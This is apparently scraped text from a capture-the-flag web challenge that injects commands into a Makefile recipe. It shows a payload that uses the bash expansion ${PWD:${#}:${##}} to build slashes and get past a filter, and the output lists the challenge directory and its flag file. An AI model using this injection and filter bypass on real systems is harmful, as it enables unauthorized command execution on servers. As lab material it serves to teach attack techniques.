 Makefile
Enter Command:
D:$${#}:$${##}}var$${PWD:$${#}:$${##}}www$${PWD:$${#}:$${##}}html
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
cd ..&& cd ..&&cd ..&&pwd&&cd bin&&ls $${PWD:$${#}:$${##}}var$${PWD:$${#}:$${##}}www$${PWD:$${#}:$${##}}html
Output:
cd ..&& cd ..&&cd ..&&pwd&&cd bin&&ls ${PWD:${#}:${##}}var${PWD:${#}:${##}}www${PWD:${#}:${##}}html
/
Makefile
flag
index.html
makefile.php